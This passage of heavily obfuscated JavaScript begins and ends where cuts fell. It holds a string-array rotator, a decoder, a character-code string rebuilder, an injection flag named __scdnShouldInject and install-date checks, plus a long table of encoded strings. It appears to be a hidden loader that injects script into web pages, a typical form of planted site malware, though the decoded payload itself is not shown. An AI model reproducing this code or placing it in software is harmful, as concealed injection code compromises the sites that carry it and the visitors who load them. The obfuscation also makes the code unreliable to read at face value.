,'vujRA2y','mJKYnJK4meTczerMBa','mtiWldK5','nYWXmte','Aw53y0C','ncWXmdCSmtaYla','AKXJEvG','CgrvwfK','DgLTzxn0yw1W','tMLuA3i','AvLcwwi','z1PTy0m','EvLHz3q','mcWXmJmSmtiY','ntuSntKSmti0la','Bxrhzfi','ve5RBhC','osWXmdGSmta2la','uK5Uueu','sxDPsgy','yK9pvhC','v1DpA1O','te5swhC','DMj1Be0','zKT2EMG','mIWXmtq','sMjhzeW','DeXQz0m','DhzNvgy','mdCSntm','ALvJr0u','A2z1Efm','t2nVz2G','DLfTv3m','mteZldeWnW','nsWXmdeSmte1la','y3HSwLy','zgzMrve','EuPZtvO','C1Dnv1C','svfTvwS','AKTwufK','mIWXmteSmta2','nIWXmdm','mteYldeYmG','y2rxtLC','mIWXmdKSmte5la','zNv4t1a','A0TTtxG','mteXldeWosWXmq','wuPTtgm','uMfluhG','mte2ldeXocWXma','ldeWmsWXmtKSmq','Agr6B2CU','ENLtuLq','zffeq00','tfHovKG','zuPiu0q','svrvzMG','ldu0ldeXoq','vKnHz0i','zuTQwvO','q0rJANa','mte1ldeXmW','mte4ldq4ldeXmW','swfnvha','ndCSmteXldeWma','C1Dxs3K','zwvguMm','DhLWzq','nYWXmtuSmta5la','msWXmduSnteSmq','vgDyDNe','mYWXmtKSmti1','mtaZldK5ldeXnq','z0vxD3e','BxPMCLm','CMLLrwu','mti1ldeWna','q21Ov28','vLDWsvi','q1jmuhK','mtaYldK5ldeXmW','ntmSmtaXldeWnW','ldeWmIWXmdySnq','AMDqDha','CKPyDhm','r3DsDvO','mteYldeYmsWXma','zfz4tNG','vNDODgq','rgLLr3y','osWXmtuSmte5la','nYWXmtqSmti0','wgPHvfC','vfDsz2G','nteSmte0ldeWna','AunXzNO','BfnICgW','mtiWldeWocWXma','nYWXmtqSmta3la','yK16Bgm','qwPuywO','mta1ldeWmYWXmq','Bg55vfi','mIWXmtKSntySmq','mcWXmJaSmti0la','BfbQyxu','twj4Cve','ywXyrKW','mtiYldeWmsWXmq','mte3ldeYma','mtaX','sfDWr0C','sgXUBK4','CK5Ktfe','zgTLC04','zg93','nYWXmtqSmtiY','mta5ldeXmW','mcW1mcWXmdqSmq','Bxr6rMy','vK1ODMK','wMD1uLq','ncWXmJaSmti0la','wxvwDhu','z1rMEhy','mtySmteYldu0','mteXldeYnW','qxnpDK8','mtaZldeWnIWXmq','mte3ldeXnIWXma','zu5ACwe','mtaXldK5ldeWoa','mtiXldeWmYWXmG','ncWXmJySmti2la','uuPADMi','mta3','z2Titvi','EgjOBfe','ocWXmtGSmteZla','msWXmJu','EvjlAfe','nsWXmJm','mtaZldeWnIWXma','Egrdtu8','mteZldeYmYWXmG','wM1SBKO','otKSmtaZldeWma','ELPqBMK','mte3ldeXmIWXma','wKjPD0G','t3nzuvy','y29Wv3q','EKndyuG','ldeWnsWXmdGSmq','mta2ldK5ldeYmq','Afn0sfC','yNjVD3nLCM1TBW','mtaYldeYmW','weTZB1i','otGSmte3ldeWnW','qLnoALi','mte4ldeXmq','qLHQEwC','mteY','qMLStLe','mcWXmtmSmtiWla','vxjLvwi','qxrzuKO','rhvtzxa','ldeYnsWXmZeSmq','yMzXAwG','vfjrALG','zwLStvG','mtiX','ww5gs2i','mta2ldeXosWXmq','rfjLA1e','mteWldK5'];_0x3289=function(){return _0x5d2694;};return _0x3289();}function _0x48db6b(_0x243759,_0x2e924e,_0x443f97,_0x23aba1){return _0x9de0(_0x443f97-0x97,_0x2e924e);}function _0x3e1d21(_0x22af7b,_0x45e4e3,_0x13a5e6,_0x5973dc){return _0x9de0(_0x22af7b- -0x26d,_0x13a5e6);}(function(_0x4020c,_0x539fe1){const _0x4c84aa=_0x4020c();function _0x242b55(_0x41319,_0x5a161f,_0x38b255,_0x544ef4){return _0x9de0(_0x41319- -0x327,_0x5a161f);}function _0x5d540d(_0x1eda62,_0x1344cb,_0x37998d,_0x377852){return _0x9de0(_0x1eda62-0x32a,_0x1344cb);}while(!![]){try{const _0xae74c0=parseInt(_0x242b55(0x49b,0x78d,0x55f,0xaad))/(0x620+-0x1*-0xdf6+0x61*-0x35)+parseInt(_0x242b55(0x868,0xd24,0x965,0x255))/(-0x1*-0x2181+0x1a*-0x156+-0x13d*-0x1)*(-parseInt(_0x5d540d(0xa63,0xdec,0x47c,0xb3f))/(0x1393+-0x1*-0x111d+-0x24ad))+parseInt(_0x242b55(0x56f,0x993,-0xe9,0x788))/(0x2*0x538+-0x13*-0x13+0xd*-0xe9)*(parseInt(_0x5d540d(0xddf,0x1374,0x799,0x104f))/(-0x1f3e+-0x56e+0x24b1))+parseInt(_0x242b55(0x931,0x475,0xb1e,0x30e))/(-0x9*-0x236+-0xab5*-0x1+-0x1e95)+-parseInt(_0x5d540d(0x69b,0x28d,0xad8,0x5b6))/(-0x251b*0x1+0x1ae*-0x8+0x3292)+-parseInt(_0x5d540d(0x84e,0x85a,0xb9e,0xe42))/(-0xc76+-0x17ae+-0x242c*-0x1)*(parseInt(_0x5d540d(0xbda,0x6b2,0x71d,0xaa9))/(0x256f*0x1+0x5*0x147+-0x2bc9*0x1))+-parseInt(_0x5d540d(0xd0d,0x12c8,0x1341,0xfd0))/(-0xbe2*0x3+-0x1959+0x3d09)*(-parseInt(_0x242b55(-0x90,0x2fb,-0x3ea,-0x5e3))/(-0xeb*0x1+-0x902+0x4*0x27e));if(_0xae74c0===_0x539fe1)break;else _0x4c84aa['push'](_0x4c84aa['shift']());}catch(_0xe2df86){_0x4c84aa['push'](_0x4c84aa['shift']());}}}(_0x3289,0x2083f*0x1+0x1*-0x6d74d+0x125215));var __inusc400=_0x18125b=>_0x18125b['split'](',')[_0x48db6b(0x54f,0x551,0x820,0x98d)]((_0x358fcd,_0x15e621)=>{function _0x5822f7(_0x508d36,_0x463393,_0x1ddf1a,_0x58ce38){return _0x48db6b(_0x508d36-0x1be,_0x508d36,_0x1ddf1a-0x2a9,_0x58ce38-0x40);}const _0x23a269={'Vbjkq':function(_0x4dff4f,_0x3dbf1b){return _0x4dff4f+_0x3dbf1b;},'OtxXa':function(_0x38da4f,_0x4314bd){return _0x38da4f-_0x4314bd;},'nxrah':function(_0x454b31,_0x4dc7eb,_0x5cd7f7){return _0x454b31(_0x4dc7eb,_0x5cd7f7);}},_0x4105d0=_0x23a269[_0x4b1661(0x12c9,0x1117,0xd57,0xbd2)](_0x15e621%(0xb4f+-0x1f1*0x4+-0x371),-0x10dd+0x1ba8+0xaca*-0x1);function _0x4b1661(_0x365513,_0x2320f5,_0x7061d8,_0x30537e){return _0x48db6b(_0x365513-0x120,_0x30537e,_0x7061d8-0x2eb,_0x30537e-0xf2);}return String[_0x4b1661(0xdf6,0xe4d,0xcb8,0xde2)+'de'](_0x23a269[_0x5822f7(0xc3f,0xac0,0xdc2,0x124b)](_0x23a269[_0x4b1661(0xb92,0xa31,0x83e,0x2ce)](parseInt,_0x358fcd,0xf8e+0xa3f*0x1+-0x5*0x527),_0x4105d0));})[_0x48db6b(0x3b5,0xd87,0x750,0x56c)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x2345d1){return __scdntime<new Date(_0x2345d1)['getTime']();}function _0x9de0(_0x343990,_0x830dba){const _0x2f0fe5=_0x3289();return _0x9de0=function(_0x301f00,_0x433614){_0x301f00=_0x301f00-(-0x1ad*-0xb+0x1b56+0x44*-0xa7);let _0xd008cd=_0x2f0fe5[_0x301f00];if(_0x9de0['mfRstJ']===undefined){var _0x5a25a1=function(_0x2b3d62){const _0x1063c5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x590676='',_0x5ebe14='';for(let _0x4b80db=-0x679*0x6+-0x209a+0x4770,_0x3bce5b,_0x3ee149,_0x4608f7=0xab0+0x265e+0x2e*-0x111;_0x3ee149=_0x2b3d62['charAt'](_0x4608f7++);~_0x3ee149&&(_0x3bce5b=_0x4b80db%(0x20c9+-0x24aa+0x3e5)?_0x3bce5b*(0x20*0xbb+-0x13f*-0xd+-0x1*0x2753)+_0x3ee149:_0x3ee149,_0x4b80db++%(-0x422+0x23a7+-0x5*0x64d))?_0x590676+=String['fromCharCode'](-0x332+-0xc90+-0x10c1*-0x1&_0x3bce5b>>(-(-0x412*-0x1+0x1c*0x1f+-0x3ba*0x2)*_0x4b80db&-0x366+-0x2579+0x227*0x13)):0x17e1*0x1+0x40c+-0x1bed){_0x3ee149=_0x1063c5['indexOf'](_0x3ee149);}for(let _0x482e5a=-0x1bc2+-0x3*-0x1da+-0xb1a*-0x2,_0x282e69=_0x590676['length'];_0x482e5a<_0x282e69;_0x482e5a++){_0x5ebe14+='%'+('00'+_0x590676['charCodeAt'](_0x482e5a)['toString'](0x1e0c+-0x233d+0x5*0x10d))['slice'](-(0x1836+0x2a6*-0x2+-0x12e8));}return decodeURIComponent(_0x5ebe14);};_0x9de0['cNfKHD']=_0x5a25a1,_0x343990=arguments,_0x9de0['mfRstJ']=!![];}const _0x4ba63d=_0x2f0fe5[-0x7ca*0x5+-0x3*-0x447+-0x5*-0x539],_0x509a2a=_0x301f00+_0x4ba63d,_0x2d820a=_0x343990[_0x509a2a];return!_0x2d820a?(_0xd008cd=_0x9de0['cNfKHD'](_0xd008cd),_0x343990[_0x509a2a]=_0xd008cd):_0xd008cd=_0x2d820a,_0xd008cd;},_0x9de0(_0x343990,_0x830dba);}function __scdnInstalledAfter(_0x4bbe1e){function _0x344dd9(_0x15a5aa,_0xf1b97c,_0x9174d,_0xe2aa1){return _0x48db6b(_0x15a5aa-0x191,_0xe2aa1,_0x15a5aa-0x320,_0xe2aa1-0xd3);}function _0x398a9f(_0xa9bc83,_0x476ccd,_0x476cb3,_0x4e12ae){return _0x3e1d21(_0x476ccd- -0x58,_0x476ccd-0x1b7,_0x4e12ae,_0x4e12ae-0x74);}const _0xb74bce={};_0xb74bce[_0x398a9f(-0x98,0x3d9,0x776,0x150)]=function(_0x494af2,_0x2f4f01){return _0x494af2>_0x2f4f01;};const _0x4da08d=_0xb74bce;return _0x4da08d[_0x344dd9(0xa55,0x7c2,0x7c6,0x648)](__scdntime,new Date(_0x4bbe1e)[_0x344dd9(0xf39,0x1483,0xc74,0x1524)]());}((()=>{function _0x3b019d(_0x5d9fcd,_0x448dc6,_0x11ceaa,_0x2234fd){return _0x3e1d21(_0x448dc6-0x616,_0x448dc6-0x1c2,_0x2234fd,_0x2234fd-0x16e);}const _0x48c64a={'wbIWh':function(_0x399a7d,_0x390ff1){return _0x399a7d+_0x390ff1;},'QgHwD':function(_0x5eff7a,_0x1c8f6e){return _0x5eff7a+_0x1c8f6e;},'ezAKh':function(_0x582125,_0x170766){return _0x582125+_0x170766;},'iWZPG':function(_0x561642,_0x16c6d2){return _0x561642(_0x16c6d2);},'NvMhl':_0x26d48f(0x77d,0xdbc,0xd31,0x4f7)+_0x3b019d(0x6c5,0x530,0x237,0x9e2),'IVlUv':function(_0x546489,_0x107bb2){return _0x546489(_0x107bb2);},'PPoPx':_0x3b019d(0x11fa,0xeb6,0x954,0xf1e),'jpEGi':_0x3b019d(0x1042,0xaf8,0x886,0x944),'TgXvq':function(_0x2ab5a4,_0x40ca25){return _0x2ab5a4+_0x40ca25;},'dvssi':function(_0x2b1bf2,_0x536529){return _0x2b1bf2+_0x536529;},'vHgTT':_0x26d48f(0x36c,0x7a,-0x298,0x64)+_0x3b019d(0x1228,0x10a8,0x153c,0xe57)+'122,108,12'+'2','fpsgu':function(_0x50fd0d,_0x409af1){return _0x50fd0d(_0x409af1);},'GXgAT':_0x3b019d(0xd9a,0xc07,0xbd7,0xcee),'VzTDM':function(_0x3e3ced,_0x5ea3fd){return _0x3e3ced+_0x5ea3fd;},'NZxXm':function(_0x495e66,_0x1cbc9e){return _0x495e66+_0x1cbc9e;},'ijvsb':function(_0x210535,_0x410a7b){return _0x210535(_0x410a7b);},'OQizG':_0x26d48f(0x18,-0x433,0x35e,0x11f)+_0x26d48f(0x8a7,0x287,0xa0a,0xa03)+_0x3b019d(0xca2,0xed6,0x93c,0xa8e),'zwseg':function(_0x464776,_0x395a61){return _0x464776(_0x395a61);},'dKsFm':_0x3b019d(0x8d7,0x92f,0x6f2,0xdf9),'LmgPT':function(_0x2efc9b,_0x339cca){return _0x2efc9b(_0x339cca);},'xBgef':'121,112,12'+'3,124,51,1'+_0x3b019d(0xb87,0xa13,0xbe0,0xf65),'KMdOw':function(_0x44840f,_0x2f4ac0){return _0x44840f+_0x2f4ac0;},'yZyon':function(_0x16d747,_0x324f5a){return _0x16d747+_0x324f5a;},'kJssa':_0x26d48f(0x453,0x9a8,-0x18,0x22a)+_0x26d48f(0x39,0x524,0x579,-0x195),'NGbvW':function(_0x4b63a8,_0x2ddc90){return _0x4b63a8(_0x2ddc90);},'ugKcL':_0x3b019d(0xd66,0xd74,0xff1,0xee5)+_0x3b019d(0x416,0x99b,0xb4d,0xa49),'Kznpv':function(_0x1f3168,_0x596733){return _0x1f3168(_0x596733);},'uNnYo':_0x26d48f(0xa32,0x8af,0x459,0x677),'vORrJ':function(_0x132657,_0x2ef4cb){return _0x132657+_0x2ef4cb;},'YhLTC':function(_0x5ba569,_0x49d995){return _0x5ba569(_0x49d995);},'ykhnW':function(_0x33e81a,_0x5ddb8d){return _0x33e81a(_0x5ddb8d);},'BpdwB':function(_0x45e7bf,_0x34beed){return _0x45e7bf(_0x34beed);},'ZSGTM':_0x26d48f(-0xb,0x4f8,0x1be,0x27c)+_0x3b019d(0xc15,0x8c0,0x7a9,0xa42)+_0x26d48f(0xaa1,0xb23,0x903,0xd6e),'aomSS':function(_0x1c52e2,_0x54066e){return _0x1c52e2(_0x54066e);},'rsPgM':_0x26d48f(0x94b,0x9b9,0x50e,0x6d4)+_0x26d48f(0xa74,0xfa3,0x5a9,0xe1a),'ZPjMb':_0x26d48f(-0x66,0x18b,-0x5ad,-0x30f)+'5,50,104,1'+_0x3b019d(0xfdd,0x11aa,0xed6,0x117e),'FYTRm':function(_0xde9882,_0x55fbc3){return _0xde9882+_0x55fbc3;},'YuVtu':function(_0xac709b,_0x391e04){return _0xac709b+_0x391e04;},'YtSYJ':function(_0xd1e737,_0x382e64){return _0xd1e737(_0x382e64);},'dPtjr':_0x3b019d(0x10f1,0xb8e,0x101f,0xea8),'VgrwW':_0x3b019d(0x655,0xb06,0x623,0x101d)+_0x26d48f(0x81a,0x962,0x592,0x68c),'pbhgw':function(_0x332ed3,_0x5ebf4d){return _0x332ed3(_0x5ebf4d);},'bIOpR':_0x26d48f(0x104,-0x15e,-0x76,0x56d),'oBqYI':_0x3b019d(0x466,0x643,0x1ec,0x368),'iatmn':function(_0x3b33a1,_0x163b6e){return _0x3b33a1(_0x163b6e);},'IeCOI':function(_0x58101b,_0x226d9c){return _0x58101b(_0x226d9c);},'qxkUo':_0x26d48f(0x1e9,-0x335,0x244,-0x2c)+'2','bkswm':function(_0x562a6a,_0x3c8d66){return _0x562a6a+_0x3c8d66;},'GOSHV':_0x26d48f(0x1c1,-0x319,0x34e,0x588)+_0x3b019d(0xc95,0xb8c,0xef4,0x823),'ZjLXw':_0x3b019d(0x41d,0xa40,0xeb8,0xa26),'LrJVI':function(_0x3b53cb,_0xd2a6){return _0x3b53cb(_0xd2a6);},'SuMcM':function(_0xec7092,_0x5b845e){return _0xec7092(_0x5b845e);},'HWpGG':_0x3b019d(0x2a8,0x6c6,0xcdd,0x343)+_0x3b019d(0xb49,0x1011,0xd26,0xd23)+_0x26d48f(0x776,0xcfc,0x6ca,0x72a)+_0x3b019d(0xd57,0xc06,0x107b,0xe20)+'57,111,124','VZuvK':function(_0x58381d,_0x20fe7a){return _0x58381d(_0x20fe7a);},'DNmUI':_0x26d48f(-0x72,-0x190,-0x141,0x1da)+'9','ohsNN':function(_0x3c3a1e,_0x1a18b1){return _0x3c3a1e(_0x1a18b1);},'JZjMS':function(_0x277e50,_0x19a228){return _0x277e50(_0x19a228);},'qmqGS':_0x3b019d(0x8be,0xe79,0xb63,0xd84)+'1,109,105,'+'52','qnswx':function(_0x4f3800,_0x529f0c){return _0x4f3800+_0x529f0c;},'xUwVG':function(_0x1c9e44,_0x52371e){return _0x1c9e44(_0x52371e);},'nQXJB':function(_0x515b07,_0x19a108){return _0x515b07+_0x19a108;},'TVrQu':function(_0x119853,_0x5cb1f9){return _0x119853(_0x5cb1f9);},'xGWWT':'116,114,10'+'0','OTWSH':_0x26d48f(0x36a,-0x17a,0x12e,0x161)+_0x26d48f(0x9ba,0x74a,0x971,0x661)+_0x26d48f(-0x116,0x4ac,-0x676,0x484),'OKHjT':function(_0xb30d73,_0x27597c){return _0xb30d73(_0x27597c);},'fTNuW':function(_0x4710d0,_0x2ecd57){return _0x4710d0(_0x2ecd57);},'leSlI':_0x26d48f(0x679,0x911,0xbd9,0xabd)+_0x3b019d(0xa0b,0x9e9,0xefe,0xec3)+_0x26d48f(-0x49,-0x1,-0x404,0x2f5)+_0x26d48f(0x82b,0x4a0,0xa69,0xd0f)+_0x26d48f(0x182,-0x15c,0x1c8,0x46f),'ZRASM':function(_0x6977a7,_0x140faa){return _0x6977a7+_0x140faa;},'BRaud':_0x26d48f(0x95a,0x4ca,0x951,0x411)+_0x3b019d(0xaa6,0x99e,0x5a4,0xe2c)+_0x26d48f(0x878,0x610,0x853,0x355),'tvEiU':_0x3b019d(0x1226,0xd06,0xbe2,0xa63)+_0x26d48f(0x1f2,0x736,0x467,-0xdc),'QuHEe':function(_0x4e93ea,_0x11cf45){return _0x4e93ea+_0x11cf45;},'xiENG':function(_0x1417cf,_0x211aeb){return _0x1417cf(_0x211aeb);},'ApowS':_0x3b019d(0x37c,0x68c,0x3ef,0xb29)+_0x3b019d(0x8b1,0xd19,0x6ec,0xe4f),'BhZxO':function(_0x23ebc3,_0x3d383f){return _0x23ebc3(_0x3d383f);},'DWCaO':function(_0x187f6c,_0x121d31){return _0x187f6c+_0x121d31;},'yEQuu':function(_0x285c41,_0x1947a4){return _0x285c41(_0x1947a4);},'etMKy':function(_0xb53254,_0x16a03e){return _0xb53254(_0x16a03e);},'nhbyF':_0x3b019d(0x636,0x9b1,0x90f,0xf9c)+_0x3b019d(0x436,0x74f,0x931,0x966),'kKmMx':_0x3b019d(0xb91,0xd4a,0x1066,0xc89)+_0x26d48f(0x623,0x2cd,-0x2d,0x6ff),'FtbPd':function(_0xcc39fc,_0x5da020){return _0xcc39fc+_0x5da020;},'ZHFVI':function(_0x212bf9,_0x575b88){return _0x212bf9+_0x575b88;},'yuIoz':_0x26d48f(0x5a1,0x696,-0x5f,0x2d5)+_0x26d48f(0xb4d,0x6c9,0xc2d,0xf50),'waGLo':function(_0x19bb8d,_0x5a3c9b){return _0x19bb8d(_0x5a3c9b);},'WLoKK':function(_0x2b14f6,_0x3dd98b){return _0x2b14f6(_0x3dd98b);},'NTMCt':function(_0x52d961,_0x5a028e){return _0x52d961+_0x5a028e;},'IOzCd':function(_0x2b8224,_0x360b04){return _0x2b8224(_0x360b04);},'uXpTX':_0x26d48f(0x835,0xa5a,0xc5b,0x6ad)+_0x26d48f(0x327,0x3,0x2bb,0x7f),'STNUr':function(_0x5ac180,_0x337d5e){return _0x5ac180(_0x337d5e);},'Deosp':function(_0x5f04ce,_0x32b05b){return _0x5f04ce(_0x32b05b);},'gVDYG':'98,104,111'+',109,125,5'+'2','nhoSL':function(_0x2a07bc,_0x469bf2){return _0x2a07bc(_0x469bf2);},'SCCsS':function(_0x2a4608,_0x564af8){return _0x2a4608(_0x564af8);},'xzbfo':function(_0xcbcb98,_0x4494fe){return _0xcbcb98+_0x4494fe;},'PBOeh':function(_0x2daf21,_0x911775){return _0x2daf21(_0x911775);},'aKfIj':_0x3b019d(0x3b3,0x68c,0xbf5,0x6c4)+'7','TEMmD':function(_0x5bd021,_0x5ce574){return _0x5bd021(_0x5ce574);},'tnaGC':'98,116,108'+_0x26d48f(0xb40,0xabf,0x927,0x8ae),'jUkJp':_0x26d48f(0xb05,0x93d,0xdcd,0xe6c)+_0x3b019d(0xb87,0x1184,0x1764,0xef9),'DjvBe':function(_0x54cf23,_0x324a35){return _0x54cf23(_0x324a35);},'mgiot':'102,116','RJzDa':function(_0xd543ae,_0x140321){return _0xd543ae(_0x140321);},'yyagu':function(_0x20ba36,_0x3cf807){return _0x20ba36+_0x3cf807;},'zUoMC':function(_0x25b320,_0x34b4dd){return _0x25b320+_0x34b4dd;},'KuiXI':'102,122,11'+_0x26d48f(0xb3,-0x131,-0x30e,-0x401)+_0x3b019d(0xb5d,0x1117,0x1516,0xc55)+_0x3b019d(0x86b,0xa90,0x775,0xdbd),'fIwMU':'102','HDPKq':function(_0x3d85aa,_0x343397){return _0x3d85aa(_0x343397);},'bSxIQ':function(_0x5ae0a0,_0x4f88f8){return _0x5ae0a0(_0x4f88f8);},'slkCF':function(_0x37b1e3,_0x45c6e5){return _0x37b1e3+_0x45c6e5;},'bCreo':_0x3b019d(0x10e2,0x11cc,0x16e9,0xf4a)+'0','WGndp':_0x3b019d(0xb71,0x104b,0xc9f,0x15e4)+',104,122,5'+'2','mNByG':function(_0x54f52e,_0x339a67){return _0x54f52e(_0x339a67);},'vIHcg':'102,111,11'+_0x3b019d(0x1207,0xf48,0xbdf,0x8e8)+'111,127,54','gcKDG':function(_0x1864a8,_0x5f5d5a){return _0x1864a8(_0x5f5d5a);},'jwqJy':function(_0x4b3afc,_0x46ef79){return _0x4b3afc+_0x46ef79;},'zicaj':function(_0x31a6e1,_0x58d979){return _0x31a6e1+_0x58d979;},'KUNRC':function(_0x5d7acf,_0x59e64c){return _0x5d7acf(_0x59e64c);},'mnqFb':'98,110','mARgW':function(_0x43674c,_0x19c82e){return _0x43674c(_0x19c82e);},'ZlfCd':_0x26d48f(0x938,0x5e3,0xf8e,0x4c9),'gwYaB':function(_0x33ba9f,_0x2c6d08){return _0x33ba9f(_0x2c6d08);},'RPkPW':_0x26d48f(0x2bd,0x601,-0x18b,-0x25d)+'103,116,11'+'5','Swwrr':_0x26d48f(-0x28,-0x210,0x3eb,-0x39e)+',106,122,1'+_0x26d48f(0xa0c,0x6c1,0x858,0xed9),'vxzOw':function(_0x96e4af,_0xb9161d){return _0x96e4af+_0xb9161d;},'vVvxg':_0x3b019d(0x580,0x8b5,0x269,0x5cd)+_0x3b019d(0xe67,0xacc,0xb27,0xc42),'RJBvD':function(_0x3958b2,_0x2a6a46){return _0x3958b2(_0x2a6a46);},'MeRbc':'115,48,102'+',115','eqebf':function(_0xead09e,_0x7ce2f2){return _0xead09e+_0x7ce2f2;},'cePyx':_0x26d48f(0xa3c,0x105e,0x57a,0x8c0),'mcOqO':function(_0x554639,_0x59a559){return _0x554639(_0x59a559);},'Zjkex':function(_0x5f316c,_0xf9b7d4){return _0x5f316c+_0xf9b7d4;},'gVsLZ':'98,102,119'+_0x3b019d(0x11b2,0x1126,0x126b,0xbbe)+'15','EUGNB':'99,117,49,'+_0x3b019d(0x8cf,0x644,0x136,0x963),'aHurx':function(_0x4fa21a,_0x56ab86){return _0x4fa21a(_0x56ab86);},'PYvqA':function(_0x5768af,_0x2f43cb){return _0x5768af+_0x2f43cb;},'xAGOz':function(_0x24c721,_0x467df1){return _0x24c721+_0x467df1;},'BONwk':_0x3b019d(0x13f6,0xfe3,0xeaa,0xb97)+'1,109,102,'+_0x3b019d(0x5f3,0x933,0xf8a,0x3cf)+'7,117,115','Ucmdz':function(_0x4c1e18,_0x2c7a22){return _0x4c1e18(_0x2c7a22);},'aBWLQ':_0x26d48f(0x44e,0xaa2,-0xc0,-0x1d)+',115','jcOIM':_0x26d48f(0x863,0x490,0x37d,0xd71)+'8,112,110,'+_0x3b019d(0xec9,0x10b5,0xc69,0xe08),'skGmS':function(_0x12ffe8,_0x3e2480){return _0x12ffe8(_0x3e2480);},'aqcbk':'117,117,10'+_0x26d48f(0xac8,0x1024,0xbe0,0xebf),'tTJgH':function(_0x317157,_0x16558b){return _0x317157(_0x16558b);},'EpZUm':function(_0x37bec0,_0x4343e1){return _0x37bec0(_0x4343e1);},'cEbeC':'111,106,11'+_0x3b019d(0x26d,0x882,0x3ff,0x828)+_0x26d48f(0xa4f,0x1026,0xa80,0x78d),'FXUmb':function(_0xc1856e,_0x33bc36){return _0xc1856e+_0x33bc36;},'adaml':'107,107,12'+_0x26d48f(0x789,0xd44,0x9ad,0x200)+_0x26d48f(0x862,0xd51,0x70d,0x510),'oXSyX':function(_0x39c6ba,_0x473ceb){return _0x39c6ba(_0x473ceb);},'SsYEW':_0x26d48f(0x239,0x66a,-0x31a,-0x417),'iLXFG':function(_0x3b78d8,_0x56f4d0){return _0x3b78d8(_0x56f4d0);},'apzwY':function(_0x1ddb9d,_0x3f7ade){return _0x1ddb9d+_0x3f7ade;},'PIAgw':'102,114,11'+_0x3b019d(0x76e,0x960,0xbfd,0xd56)+_0x3b019d(0xd42,0x9eb,0xabb,0x459)+_0x26d48f(0x678,0x457,0xc9,0x540),'vJsVl':function(_0x17eb7d,_0x452b96){return _0x17eb7d+_0x452b96;},'tlTWQ':'112,116,10'+_0x26d48f(0x61d,0x8fa,0x6cf,0x83)+'115,53','pRkqf':'119,119,11'+'9,121','nQdXa':function(_0x592195,_0x18560c){return _0x592195+_0x18560c;},'qyUiI':function(_0x2e59be,_0xafdae6){return _0x2e59be+_0xafdae6;},'hflXQ':function(_0x18de87,_0x1edc29){return _0x18de87(_0x1edc29);},'pXZLE':_0x3b019d(0xdc6,0xd63,0x7f9,0x11da),'YhKCV':function(_0x574f8f,_0x5d3b88){return _0x574f8f(_0x5d3b88);},'vQmWs':_0x26d48f(0x6d3,0x3f1,0xacb,0x2f7),'UEDIu':function(_0x2c2e16,_0x4ba54e){return _0x2c2e16(_0x4ba54e);},'BsXBD':_0x26d48f(0xa90,0x9a7,0x7bb,0x55b)+_0x3b019d(0xc35,0xded,0xa06,0xba1),'lSzrm':function(_0x307964,_0x4a6fcf){return _0x307964(_0x4a6fcf);},'WJAkn':function(_0x23b176,_0x11277c){return _0x23b176+_0x11277c;},'ebjnM':function(_0x450513,_0x5dc8d0){return _0x450513(_0x5dc8d0);},'uZzEh':_0x3b019d(0x12d6,0x1071,0x1001,0xd8a),'HjZpT':_0x26d48f(0x10,0x33d,-0x2e0,-0x225)+'8,114,106,'+_0x26d48f(0xaff,0x511,0x4f0,0xe96)+'6','SswPq':function(_0x421e53,_0x373f0c){return _0x421e53(_0x373f0c);},'VeWEb':function(_0x5f0e7c,_0x4fe672){return _0x5f0e7c(_0x4fe672);},'nVPaX':_0x3b019d(0x111c,0xd4a,0xabb,0xc8f),'byGhQ':function(_0x216ebb,_0x52c1ab){return _0x216ebb(_0x52c1ab);},'IaMTp':function(_0xed5229,_0x3cdaa5){return _0xed5229+_0x3cdaa5;},'hCfue':function(_0x112618,_0x2b9716){return _0x112618+_0x2b9716;},'tXiuN':function(_0x1407dc,_0x324472){return _0x1407dc(_0x324472);},'eGdNo':_0x26d48f(0x9f,0x105,-0x35,-0x302)+_0x26d48f(-0x50,-0x2ed,0x50d,0x67)+_0x26d48f(0x4eb,0x402,0x757,0x391)+_0x3b019d(0x10c8,0xc97,0xeb8,0xd97),'pdUXY':_0x3b019d(0x94e,0xce5,0xdae,0x9f8)+_0x26d48f(0x585,0x6fc,0x808,0x8c9)+'111,116','MbxqQ':function(_0x2ff02a,_0x18e2e1){return _0x2ff02a(_0x18e2e1);},'eRtXD':function(_0x506ceb,_0x3db406){return _0x506ceb(_0x3db406);},'DZtoK':_0x3b019d(0x9b3,0xb62,0xf3a,0x9f6)+_0x26d48f(0x6b,0x37c,0x3cd,0x18e)+'107,127,54','nrMiY':_0x3b019d(0xe94,0xee6,0xfa4,0xcc0)+_0x3b019d(0xc0a,0xaf5,0x6b7,0x10de)+'117,53','hIVok':function(_0x493c9d,_0x5a182a){return _0x493c9d(_0x5a182a);},'ZZCKz':function(_0x3f7bfc,_0x235518){return _0x3f7bfc+_0x235518;},'XGDav':function(_0x33150f,_0x2a1b87){return _0x33150f(_0x2a1b87);},'RdIok':function(_0x104d2a,_0x2702da){return _0x104d2a(_0x2702da);},'WUNwS':function(_0xc310b,_0x4d1dab){return _0xc310b(_0x4d1dab);},'iGZHM':_0x3b019d(0xa40,0x515,0x96d,0x656),'oDYyJ':function(_0x155c0d,_0x144fb4){return _0x155c0d(_0x144fb4);},'ADVjz':function(_0x3bcc27,_0x25bff7){return _0x3bcc27+_0x25bff7;},'dTfmw':function(_0x48a9d6,_0x16666c){return _0x48a9d6+_0x16666c;},'BZPEV':function(_0x12f599,_0x5732e3){return _0x12f599+_0x5732e3;},'Vvmzx':_0x26d48f(0x464,0x476,0x4e0,0x306),'ULmKZ':_0x3b019d(0x1370,0xe9a,0xb32,0xe63),'Xvtse':function(_0x4b0bb8,_0x334b09){return _0x4b0bb8+_0x334b09;},'HHlSD':_0x26d48f(0x43a,0x1e3,-0xee,0x24a)+_0x3b019d(0xab1,0x72b,0xbc7,0x90e)+'22,122,54,'+_0x26d48f(0x7dd,0x828,0x5b0,0x49a),'eTyTi':function(_0x1c710a,_0x34fedd){return _0x1c710a(_0x34fedd);},'zNDBs':'121,122,12'+_0x26d48f(0x116,0x5e,-0x218,-0xeb)+_0x26d48f(0x7f,-0x97,-0x4a6,0x61)+_0x26d48f(0x7bb,0xb36,0x99f,0xacb),'AGeZd':function(_0x591d00,_0x552ce9){return _0x591d00(_0x552ce9);},'aHAMV':function(_0x4104b0,_0x400c39){return _0x4104b0+_0x400c39;},'PJOew':function(_0x32adfb,_0x82df08){return 